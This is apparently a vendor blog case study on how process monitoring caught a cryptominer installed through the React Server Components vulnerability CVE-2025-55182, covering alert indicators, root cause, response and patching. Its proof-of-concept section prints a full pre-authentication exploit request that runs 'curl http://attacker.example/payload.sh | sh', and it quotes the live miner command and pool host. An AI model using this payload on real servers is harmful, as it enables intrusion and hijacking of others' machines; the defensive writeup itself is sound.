Detecting a Cryptominer Installed via React CVE-2025-55182
A real-world case study: How MonitorVPS's suspicious process detection caught a cryptominer that attackers installed after exploiting a critical React Server Components vulnerability.
A MonitorVPS customer recently discovered a cryptominer infection on their server thanks to our suspicious process detection system. The attack originated from CVE-2025-55182, a critical remote code execution vulnerability in React Server Components with a CVSS score of 10.0. This case study examines how the attack unfolded and why continuous process monitoring caught what traditional security measures missed.

The Alert
On January 6th, 2026, a MonitorVPS customer received an email alert and webhook notification about their production server "web01" hosted in San Francisco:

Suspicious Process Detected on web01
A process matching known malware signatures or suspicious patterns has been detected.
- Process: cCxf
- PID: 63891
- User: root
- Command:
/root/GZ5pBwko/cCxf -o www.githubabout.top:80 --tls
The alert flagged four distinct threat indicators, triggering an immediate notification. Thanks to the email and webhook alerts, the customer was able to respond within minutes. Without these automated alerts, the infection could have continued undetected, with the malicious process running for days or even weeks.

What MonitorVPS Detected
MonitorVPS's suspicious process detection identified four critical indicators that, together, strongly suggested malicious activity:
1. Suspicious Command Pattern
The command-line arguments -o www.githubabout.top:80 --tls match patterns commonly used by cryptocurrency miners. The -o flag typically specifies a mining pool server connection.
Another common XMRig fingerprint is a binary named cpu-logind running from /var/tmp with the command line /var/tmp/cpu-logind -c config.json. See our cpu-logind cryptominer detection writeup for that case.
2. Suspicious Executable Path
The binary was located at /root/GZ5pBwko/cCxf in the root user's home directory. Legitimate software is typically installed in standard locations like /usr/bin, /usr/local/bin, or /opt. Executables in user directories are a common indicator of unauthorized software.
3. High-Entropy Path Segment
The folder name GZ5pBwko is a random alphanumeric string designed to evade simple pattern-based detection. Attackers commonly use randomly generated names to make their malware harder to find through basic file searches.
4. Unknown High-Resource Process
The process was consuming significant CPU resources but didn't match any known legitimate software signatures. Five instances of the same process were running simultaneously, maximizing the server's computational resources for mining.
The Attack Vector: CVE-2025-55182
Investigation revealed that the attackers gained access through CVE-2025-55182, a critical vulnerability in React Server Components that received the maximum CVSS score of 10.0. This score is reserved for vulnerabilities requiring no authentication, no user interaction, and providing a direct path to remote code execution.
Understanding React Server Components
React Server Components (RSC) reduce client-side JavaScript by handling data-heavy logic on the server. They communicate using a serialization protocol called "React Flight," which transmits complex data structures between client and server. When a client needs data rendered by a server component, it sends a request to a server endpoint containing serialized "chunks" of data.
The Root Cause: Unsafe Deserialization
The vulnerability exists in React's reviveModel function within ReactFlightReplyServer.js. The critical flaw is in how the server validates incoming data:
for (i in value)
value.hasOwnProperty(i) && ...
The server trusts the incoming payload too much. Instead of validating that data comes from legitimate client-side code, it attempts to deserialize anything the user sends. By invoking value.hasOwnProperty(i) on an untrusted object, an attacker can shadow this property with a malicious reference, bypassing the security check entirely and gaining access to prototype chain properties like constructor and __proto__.
The Four-Stage Exploit Chain
The exploitation follows a sophisticated four-stage chain that abuses JavaScript's duck-typing and dynamic code execution:
- Create Self-Reference Loop: Using the
$@prefix to access raw chunk objects, the attacker creates circular references that expose internal React objects. - Trigger Automatic Execution: JavaScript's
awaitautomatically calls.then()methods on Promise-like objects. By settingthento point to React's internal chunk handling, the attacker hijacks this mechanism. - Inject Malicious Data: Setting the status to
resolved_modeltricks React into callinginitializeModelChunk(), which parses the attacker's payload. - Execute Code via Blob Handler: The
$Bprefix triggers React's blob handler, calling.get()on an attacker-controlled object pointing to the Function constructor, enabling arbitrary code execution.
Proof of Concept
The attack requires nothing more than a single HTTP POST request to a vulnerable RSC endpoint:
POST / HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
Next-Action: x
Content-Type: multipart/form-data; boundary=----FormBoundaryKj7mVpR4xN2qYz
------FormBoundaryKj7mVpR4xN2qYz
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,
"value":"{\"then\":\"$B0\"}","_response":{"_prefix":
"process.mainModule.require('child_process').execSync(
'curl http://attacker.example/payload.sh | sh');",
"_formData":{"get":"$1:constructor:constructor"}}}
------FormBoundaryKj7mVpR4xN2qYz
Content-Disposition: form-data; name="1"
"$@0"
------FormBoundaryKj7mVpR4xN2qYz--
This is pre-authentication exploitation: it occurs during deserialization before any requested Server Action is validated. Any Next-Action header value triggers the vulnerable code path. The attacker gains full Node.js context with access to process, child_process, the filesystem, and all environment variables including database credentials and API keys.
Affected Versions
The vulnerability affects React versions 19.0, 19.1.0, 19.1.1, and 19.2.0. Many frameworks include these packages indirectly, meaning a large number of deployments may be affected without developers realizing they were using vulnerable components.
For a deeper technical analysis of in-the-wild exploitation and active malware campaigns leveraging this vulnerability, see Trend Micro's comprehensive research report.
The Attack Chain
Based on forensic analysis, the attack followed this sequence:
- Reconnaissance: Attackers scanned for servers running vulnerable React Server Components endpoints.
- Exploitation: A malicious Flight payload was sent to achieve remote code execution.
- Payload Delivery: The RCE was used to download a cryptominer binary to
/root/GZ5pBwko/. - Mining Pool: The miner was configured to connect to
www.githubabout.top:80using TLS encryption. - Resource Hijacking: Multiple instances were spawned to maximize CPU utilization for cryptocurrency mining.
Recommended Response
As we like to say: "A compromised server is a decommissioned server."
When discovering an active compromise like this, the priority is containment and investigation:
- Isolate the affected server to prevent lateral movement or data exfiltration.
- Investigate the scope of the compromise by reviewing logs and other systems.
- For serious infections, rebuild from scratch is often the safest approach, as attackers may have installed additional backdoors.
- Patch vulnerable dependencies before bringing any systems back online.
Why Monitoring Matters
This case demonstrates several critical points about server security:
- Traditional security tools may miss active threats. Without process monitoring, the cryptominer could have run for weeks or months before anyone noticed the elevated CPU usage.
- Zero-day exploits bypass perimeter defenses. CVE-2025-55182 was a pre-authentication vulnerability that didn't require any credentials. Firewalls and authentication systems couldn't prevent it.
- Real-time alerts enable rapid response. The email and webhook notifications meant the customer knew about the threat immediately, not during their next scheduled maintenance window.
- Early detection minimizes damage. The faster you know about a compromise, the faster you can respond. Hours of mining is far better than months.
Protecting Your Servers
To protect against similar attacks:
- Keep dependencies updated. The React team released patches quickly after CVE-2025-55182 was disclosed. Staying current is your first line of defense.
- Audit your dependency tree. You may be using vulnerable packages indirectly through your framework or other libraries.
- Use continuous process monitoring. Tools like MonitorVPS provide visibility into what's actually running on your servers.
- Configure alerts for suspicious processes. Automated detection catches threats while you're not actively watching.
- Implement defense in depth. No single security measure is sufficient. Layer multiple protections for comprehensive coverage.
Conclusion
This real-world case shows how quickly attackers can weaponize critical vulnerabilities and how process monitoring serves as an essential detection layer. The customer's server was compromised through a sophisticated supply-chain vulnerability in a widely-used framework, but continuous monitoring caught the resulting malicious activity and alerted them immediately via email and webhook.
Server security isn't just about preventing breaches. It's also about detecting them quickly when prevention fails. With vulnerabilities like CVE-2025-55182 affecting popular frameworks, having visibility into your server's processes is no longer optional. It's a fundamental requirement for maintaining secure infrastructure.